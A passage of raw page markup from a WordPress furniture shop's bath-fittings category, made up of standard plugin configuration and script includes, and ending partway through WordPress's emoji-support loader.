                data-settings="{&quot;number&quot;:&quot;919875937754&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 50px; right: 30px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 50px; right: 30px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            <script type="text/html" id="wpb-modifications"></script><link href="https://fonts.googleapis.com/css?family=Roboto:400&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript">
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description wc-catalog-visibility">
		{{{ data.variation.variation_description }}}
	</div>

	<div class="woocommerce-variation-availability wc-catalog-visiblity">
		{{{ data.variation.availability_html }}}
	</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script><script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"919875937754","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 50px; right: 30px;","pos_m":"position: fixed; bottom: 50px; right: 30px;","schedule":"no","se":"150","ani":"no-animations","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
</script>
<script src="https://jcblfurnishing.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.5" id="ht_ctc_app_js-js"></script>
<script id="awsm-job-scripts-js-extra">
var awsmJobsPublic = {"ajaxurl":"https://jcblfurnishing.com/wp-admin/admin-ajax.php","is_tax_archive":"1","is_search":"","job_id":"0","wp_max_upload_size":"1610612736","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please try again later!","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
var awsmJobsPublic = {"ajaxurl":"https://jcblfurnishing.com/wp-admin/admin-ajax.php","is_tax_archive":"1","is_search":"","job_id":"0","wp_max_upload_size":"1610612736","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please try again later!","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
//# sourceURL=awsm-job-scripts-js-extra
</script>
<script src="https://jcblfurnishing.com/wp-content/plugins/wp-job-openings/assets/js/script.min.js?ver=3.5.4" id="awsm-job-scripts-js"></script>
<script src="https://jcblfurnishing.com/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468" id="wp-hooks-js"></script>
<script src="https://jcblfurnishing.com/wp-includes/js/dist/i18n.js?ver=6b3ae5bd3b8d9598492d" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://jcblfurnishing.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/jcblfurnishing.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://jcblfurnishing.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script src="https://jcblfurnishing.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.11" defer async id="tp-tools-js"></script>
<script src="https://jcblfurnishing.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.11" defer async id="revmin-js"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"1fb41d2064"};
//# sourceURL=porto-live-search-js-extra
</script>
<script src="https://jcblfurnishing.com/wp-content/themes/porto/inc/lib/live-search/live-search.js?ver=6.2.3" id="porto-live-search-js"></script>
<script src="https://jcblfurnishing.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=9.8.5" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://jcblfurnishing.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://jcblfurnishing.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=9.8.5" id="wc-order-attribution-js"></script>
<script src="https://jcblfurnishing.com/wp-includes/js/jquery/ui/core.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="popup-maker-site-js-extra">
var pum_vars = {"version":"1.19.0","pm_dir_url":"https://jcblfurnishing.com/wp-content/plugins/popup-maker/","ajaxurl":"https://jcblfurnishing.com/wp-admin/admin-ajax.php","restapi":"https://jcblfurnishing.com/wp-json/pum/v1","rest_nonce":null,"default_theme":"721","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https://jcblfurnishing.com/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://jcblfurnishing.com/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-1333":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".catalogue2"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"","key":"","session":null,"path":true,"time":""}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"721","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":1333,"slug":"jcbl-laminates-solid-collection"},"pum-730":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".bath_fitting_download"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"","time":"","path":true}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"724","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"hello-box","id":730,"slug":"jcbl-bath-fittings-collection-catalogue"}};
//# sourceURL=popup-maker-site-js-extra
</script>
<script src="https://jcblfurnishing.com/wp-content/plugins/popup-maker/assets/js/site.js?defer&amp;ver=1.19.0" id="popup-maker-site-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LcWYGcpAAAAAKBXv3VtORKbQvvClt8uQ9pkyOFW&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://jcblfurnishing.com/wp-includes/js/dist/vendor/wp-polyfill.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LcWYGcpAAAAAKBXv3VtORKbQvvClt8uQ9pkyOFW",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://jcblfurnishing.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script src="https://jcblfurnishing.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https://jcblfurnishing.com/wp-content/themes/porto","ajax_url":"https://jcblfurnishing.com/wp-admin/admin-ajax.php","change_logo":"1","container_width":"1200","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"//jcblfurnishing.com/wp-content/themes/porto/images/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_lg":"1230","mfp_counter":"%curr% of %total%","mfp_img_error":"\u003Ca href=\"%url%\"\u003EThe image\u003C/a\u003E could not be loaded.","mfp_ajax_error":"\u003Ca href=\"%url%\"\u003EThe content\u003C/a\u003E could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.\u003Cbr/\u003EPlease try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"196900a4e1","use_skeleton_screen":[],"user_edit_pages":""};
//# sourceURL=porto-theme-js-extra
</script>
<script src="https://jcblfurnishing.com/wp-content/themes/porto/js/theme.js?ver=6.2.3" id="porto-theme-js"></script>
<script src="https://jcblfurnishing.com/wp-content/themes/porto/js/woocommerce-theme.js?ver=6.2.3" id="porto-woocommerce-theme-js"></script>
<script src="https://jcblfurnishing.com/wp-content/themes/porto/js/libs/jquery.infinite-scroll.min.js?ver=2.1.0" id="jquery-infinite-scroll-js"></script>
<script id="porto-infinite-scroll-js-extra">
var porto_infinite_scroll = {"post_type":"product","item_selector":".products-container:not(.is-shortcode) .product","loader_html":"\u003Cdiv class=\"bounce-loader\"\u003E\u003Cdiv class=\"bounce1\"\u003E\u003C/div\u003E\u003Cdiv class=\"bounce2\"\u003E\u003C/div\u003E\u003Cdiv class=\"bounce3\"\u003E\u003C/div\u003E\u003C/div\u003E","page_path":"https://jcblfurnishing.com/product-category/bath-fittings/page/%cur_page%/?load_posts_only=1","cur_page":"1","max_page":"1","pagination_type":"infinite_scroll","loader_text":"Loading..."};
//# sourceURL=porto-infinite-scroll-js-extra
</script>
<script src="https://jcblfurnishing.com/wp-content/themes/porto/inc/lib/infinite-scroll/infinite-scroll.min.js?ver=6.2.3" id="porto-infinite-scroll-js"></script>
<script src="https://jcblfurnishing.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.8.0" id="wpb_composer_front_js-js"></script>
<script src="https://jcblfurnishing.com/wp-content/themes/porto/js/bootstrap.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://jcblfurnishing.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.js?ver=1.4.1-wc.9.8.5" id="jquery-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://jcblfurnishing.com/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script async="async" src="https://jcblfurnishing.com/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script async="async" src="https://jcblfurnishing.com/wp-content/themes/porto/js/theme-async.js?ver=6.2.3" id="porto-theme-async-js"></script>
<script id="gt_widget_script_19310393-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['19310393'] = {"default_language":"en","languages":["af","sq","am","ar","hy","az","eu","be","bn","bs","bg","ca","ceb","ny","zh-CN","zh-TW","co","hr","cs","da","nl","en","eo","et","tl","fi","fr","fy","gl","ka","de","el","gu","ht","ha","haw","iw","hi","hmn","hu","is","ig","id","ga","it","ja","jw","kn","kk","km","ko","ku","ky","lo","la","lv","lt","lb","mk","mg","ms","ml","mt","mi","mr","mn","my","ne","no","ps","fa","pl","pt","pa","ro","ru","sm","gd","sr","st","sn","sd","si","sk","sl","so","es","su","sw","sv","tg","ta","te","th","tr","uk","ur","uz","vi","cy","xh","yi","yo","zu"],"url_structure":"none","detect_browser_language":1,"wrapper_selector":"li.menu-item-gtranslate.gt-menu-63565","select_language_label":"Select Language","horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_19310393-js-before
</script><script src="https://jcblfurnishing.com/wp-content/plugins/gtranslate/js/dropdown.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/product-category/bath-fittings/" data-gt-orig-domain="jcblfurnishing.com" data-gt-widget-id="19310393" defer></script><script id="gt_widget_script_46218169-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['46218169'] = {"default_language":"en","languages":["af","sq","am","ar","hy","az","eu","be","bn","bs","bg","ca","ceb","ny","zh-CN","zh-TW","co","hr","cs","da","nl","en","eo","et","tl","fi","fr","fy","gl","ka","de","el","gu","ht","ha","haw","iw","hi","hmn","hu","is","ig","id","ga","it","ja","jw","kn","kk","km","ko","ku","ky","lo","la","lv","lt","lb","mk","mg","ms","ml","mt","mi","mr","mn","my","ne","no","ps","fa","pl","pt","pa","ro","ru","sm","gd","sr","st","sn","sd","si","sk","sl","so","es","su","sw","sv","tg","ta","te","th","tr","uk","ur","uz","vi","cy","xh","yi","yo","zu"],"url_structure":"none","detect_browser_language":1,"wrapper_selector":"li.menu-item-gtranslate.gt-menu-29892","select_language_label":"Select Language","horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_46218169-js-before
</script><script src="https://jcblfurnishing.com/wp-content/plugins/gtranslate/js/dropdown.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/product-category/bath-fittings/" data-gt-orig-domain="jcblfurnishing.com" data-gt-widget-id="46218169" defer></script><script src="https://jcblfurnishing.com/wp-includes/js/jquery/ui/mouse.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://jcblfurnishing.com/wp-includes/js/jquery/ui/slider.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://jcblfurnishing.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.js?ver=9.8.5" id="wc-jquery-ui-touchpunch-js"></script>
<script src="https://jcblfurnishing.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.js?ver=0.4.2" id="accounting-js"></script>
<script id="wc-price-slider-js-extra">
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20b9","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
</script>
<script src="https://jcblfurnishing.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.js?ver=9.8.5" id="wc-price-slider-js"></script>
<script src="https://jcblfurnishing.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://jcblfurnishing.com/wp-includes/js/wp-util.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://jcblfurnishing.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.js?ver=9.8.5" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://jcblfurnishing.com/wp-content/plugins/wpforms/assets/js/jquery.validate.min.js?ver=1.19.3" id="wpforms-validation-js"></script>
<script src="https://jcblfurnishing.com/wp-content/plugins/wpforms/assets/js/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js"></script>
<script src="https://jcblfurnishing.com/wp-content/plugins/wpforms/assets/js/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js"></script>
<script src="https://jcblfurnishing.com/wp-content/plugins/wpforms/assets/js/wpforms.min.js?ver=1.7.3" id="wpforms-js"></script>
<script src="https://www.google.com/recaptcha/api.js?onload=wpformsRecaptchaLoad&amp;render=explicit" id="wpforms-recaptcha-js"></script>
<script id="wpforms-recaptcha-js-after">
var wpformsDispatchEvent = function (el, ev, custom) {
				var e = document.createEvent(custom ? "CustomEvent" : "HTMLEvents");
				custom ? e.initCustomEvent(ev, true, true, false) : e.initEvent(ev, true, true);
				el.dispatchEvent(e);
			};
		var wpformsRecaptchaCallback = function (el) {
				var hdn = el.parentNode.querySelector(".wpforms-recaptcha-hidden");
				var err = el.parentNode.querySelector("#g-recaptcha-hidden-error");
				hdn.value = "1";
				wpformsDispatchEvent(hdn, "change", false);
				hdn.classList.remove("wpforms-error");
				err && hdn.parentNode.removeChild(err);
			};
		var wpformsRecaptchaLoad = function () {
					Array.prototype.forEach.call(document.querySelectorAll(".g-recaptcha"), function (el) {
						try {
							var recaptchaID = grecaptcha.render(el, {
								callback: function () {
									wpformsRecaptchaCallback(el);
								}
							});
							el.setAttribute("data-recaptcha-id", recaptchaID);
						} catch (error) {}
					});
					wpformsDispatchEvent(document, "wpformsRecaptchaLoaded", true);
				};
			
//# sourceURL=wpforms-recaptcha-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"wpemoji":"https://jcblfurnishing.com/wp-includes/js/wp-emoji.js?ver=6.9","twemoji":"https://jcblfurnishing.com/wp-includes/js/twemoji.js?ver=6.9"}}
</script>
<script type="module">
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/* eslint-env es6 */

// Note: This is loaded as a script module, so there is no need for an IIFE to prevent pollution of the global scope.

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 */

const settings = /** @type {WPEmojiSettings} */ (
	JSON.parse( document.getElementById( 'wp-emoji-settings' ).textContent )
);

// For compatibility with other scripts that read from this global, in particular wp-includes/js/wp-emoji.js (source file: js/_enqueues/wp/emoji.js).
window._wpemojiSettings = settings;

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

const sessionStorageKey = 'wpEmojiSettingsSupports';
const tests = [ 'flag', 'emoji' ];

/**
 * Checks whether the browser supports offloading to a Worker.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {boolean}
 */
function supportsWorkerOffloading() {
	return (
		typeof Worker !== 'undefined' &&
		typeof OffscreenCanvas !== 'undefined' &&
		typeof URL !== 'undefined' &&
		URL.createObjectURL &&
		typeof Blob !== 'undefined'
	);
}

/**
 * @typedef SessionSupportTests
 * @type {object}
 * @property {number} timestamp
 * @property {SupportTests} supportTests
 */

/**
 * Get support tests from session.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
 */
function getSessionSupportTests() {
	try {
		/** @type {SessionSupportTests} */
		const item = JSON.parse(
			sessionStorage.getItem( sessionStorageKey )
		);
		if (
			typeof item === 'object' &&
			typeof item.timestamp === 'number' &&
			new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
			typeof item.supportTests === 'object'
		) {
			return item.supportTests;
		}
	} catch ( e ) {}
	return null;
}

/**
 * Persist the supports in session storage.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {SupportTests} supportTests Support tests.
 */
function setSessionSupportTests( supportTests ) {
	try {
		/** @type {SessionSupportTests} */
		const item = {
			supportTests: supportTests,
			timestamp: new Date().valueOf()
		};

		sessionStorage.setItem(
			sessionStorageKey,
			JSON.stringify( item )
		);
	} catch ( e ) {}
}

/**
 * Checks if two sets of Emoji characters render the same visually.
 *
 * This is used to determine if the browser is rendering an emoji with multiple data points
 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
 * does not support the emoji correctly.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.9.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} set1 Set of Emoji to test.
 * @param {string} set2 Set of Emoji to test.
 *
 * @return {boolean} True if the two sets render the same.
 */
function emojiSetsRenderIdentically( context, set1, set2 ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set1, 0, 0 );
	const rendered1 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set2, 0, 0 );
	const rendered2 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	return rendered1.every( ( rendered2Data, index ) => {
		return rendered2Data === rendered2[ index ];
	} );
}

/**
 * Checks if the center point of a single emoji is empty.
 *
 * This is used to determine if the browser is rendering an emoji with a single data point
 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
 * rendered emoji will have a non-zero value at the center point.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.8.2
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} emoji Emoji to test.
 *
 * @return {boolean} True if the center point is empty.
 */
function emojiRendersEmptyCenterPoint( context, emoji ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( emoji, 0, 0 );

	// Test if the center point (16, 16) is empty (0,0,0,0).
	const centerPoint = context.getImageData(16, 16, 1, 1);
	for ( let i = 0; i < centerPoint.data.length; i++ ) {
		if ( centerPoint.data[ i ] !== 0 ) {
			// Stop checking the moment it's known not to be empty.
			return false;
		}
	}

	return true;
}

/**
 * Determines if the browser properly renders Emoji that Twemoji can supplement.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.2.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} type Whether to test for support of "flag" or "emoji".
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {boolean} True if the browser can render emoji, false if it cannot.
 */
function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let isIdentical;

	switch ( type ) {
		case 'flag':
			/*
			 * Test for Transgender flag compatibility. Added in Unicode 13.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
				'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
			 * so gives us an easy test for full support.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly ([C] + [Q]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
				'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for English flag compatibility. England is a country in the United Kingdom, it
			 * does not have a two letter locale code but rather a five letter sub-division code.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				// as the flag sequence
				'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
				// with each code point separated by a zero-width space
				'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
			);

			return ! isIdentical;
		case 'emoji':
			/*
			 * Is there a large, hairy, humanoid mythical creature living in the browser?
			 *
			 * To test for Emoji 17.0 support, try to render a new emoji: Hairy Creature.
			 *
			 * The hairy creature emoji is a single code point emoji. Testing for browser
			 * support required testing the center point of the emoji to see if it is empty.
			 *
			 * 0xD83E 0x1FAC8 (\uD83E\u1FAC8) == 🫈 Hairy creature.
			 *
			 * When updating this test, please ensure that the emoji is either a single code point
			 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
			 * joiner vs a zero-width space.
			 */
			const notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\u1FAC8' );
			return ! notSupported;
	}

	return false;
}

/**
 * Checks emoji support tests.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {string[]} tests Tests.
 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {SupportTests} Support tests.
 */
function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let canvas;
	if (
		typeof WorkerGlobalScope !== 'undefined' &&
		self instanceof WorkerGlobalScope
	) {
		canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
	} else {
		canvas = document.createElement( 'canvas' );
	}

	const context = canvas.getContext( '2d', { willReadFrequently: true } );

	/*
	 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
